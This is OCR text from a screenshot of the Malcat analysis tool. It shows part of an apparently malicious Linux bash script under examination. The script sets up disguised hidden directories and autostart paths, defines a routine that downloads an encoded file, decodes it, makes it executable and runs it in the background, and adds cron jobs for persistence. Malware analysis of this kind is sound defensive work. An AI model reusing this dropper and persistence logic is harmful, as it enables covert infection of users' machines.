 Malcat Professional - transformed text
File Edit Analysis View Help
files (0 + 0)
Virtual File System
Carved Files
data (0 + 0 + 0)
f(x) code (0)
transformed text
Source view
Wordwrap
Language:
7 gnuDesktopFile="GNOME_GNU.desktop"
8
9 # Define directories
10 targetDir="$HOME/.x86_64-linux-gnu"
11 autostartDir="$HOME/.config/autostart"
12 configDir="$HOME/.config"
13 lanConfScriptPath="$HOME/.WPA_Config"
14 lanConfScript="LAN_Conf.sh"
15 gtkThemeDir="$configDir/GTK-Theme"
16
17 ensure_directory_exists() {
18 local directory=$1
19 if [ ! -d "$directory" ]; then
20 echo "Creating directory: $directory"
21 mkdir -p "$directory"
22 fi
23 }
24
25 download_decode_chmod_execute() {
26 local encodedURL=$1
27 local fileName=$2
28 local directory=$3
29
30 download_if_not_exists "$encodedURL" "$directory/$fileName.txt"
31 decoded_file=$(decode_file "$directory/$fileName.txt" "$directory")
32 rm -f "$directory/$fileName.txt"
33
34 # Make file executable
35 chmod +x "$directory/$fileName"
36
37 # Run the file
38 (cd "$directory" && "./$fileName") &
39 }
40
41 add_cron_if_not_added() {
42 local scriptPath=$1
43 local cronPattern=$2
44
45 if ! crontab -l | grep -q "$cronPattern"; then
46 echo "Adding cron job for $scriptPath..."
47 (crontab -l ; echo "$cronPattern") | crontab -
48 else
49 echo "Cron job for $scriptPath already exists. Skipping."
50 fi